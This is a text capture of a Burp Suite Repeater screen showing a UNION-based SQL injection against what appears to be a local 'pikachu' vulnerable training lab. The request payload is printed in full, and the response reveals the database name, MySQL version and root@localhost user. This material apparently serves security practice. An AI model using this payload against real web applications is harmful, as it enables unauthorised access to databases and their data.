 Burp Project Intruder Repeater View Help
Burp Suite Professional v2026.10.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Discover
Burp AT
1 2 3
Send Cancel Burp AI
Target: http://127.0.0.1:8081 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /vul/sqli/sqli_search.php?name=
-1%25'union+select+database(),version(),user()--+-&submit=%E6%90%9C%E7%B4%A2
HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:8081/vul/sqli/sqli_search.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=116oh0ar5bs590uvq57g8fkhcm
17 Connection: keep-alive
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
type="submit" name="
submit" value="□□" />
908 </form>
909 <p class='notice'>
□□□□□□-1%'union select
database(),version(),user(
)-- -□□□□□□<br />
<p class='notice'>
username□pikachu<br
/>
uid:5.7.26-0ubuntu0.1
8.04.1-log <br />
email is:
root@localhost
</p>
</div>
910
911
912
913 </div>
<!-- /.page-content -->
914 </div>
915 </div>
<!-- /.main-content -->
916
917
918
919
920
921
922
923
924 <div class="footer">
925 <div class="footer-inner">
926 <div class="footer-content">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
34,225 bytes | 1,005 millis
Event log (3) All issues (32)
Memory: 375.6MB of 15.93GB